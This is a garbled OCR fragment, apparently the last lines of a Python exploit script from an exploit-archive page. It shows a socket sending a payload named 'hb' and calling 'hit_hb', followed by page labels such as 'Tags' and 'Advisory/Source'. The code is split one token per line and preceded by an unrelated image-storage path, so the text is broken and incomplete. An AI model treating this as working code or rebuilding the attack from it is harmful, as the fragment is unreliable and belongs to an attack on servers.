
request...'
    sys
.
stdout
.
flush
(
)
    s
.
send
(
hb
)
    hit_hb
(
s
)
if
 __name__ 
==
'__main__'
:
    main
(
)
Tags:
Advisory/Source:
Link
Databases
Links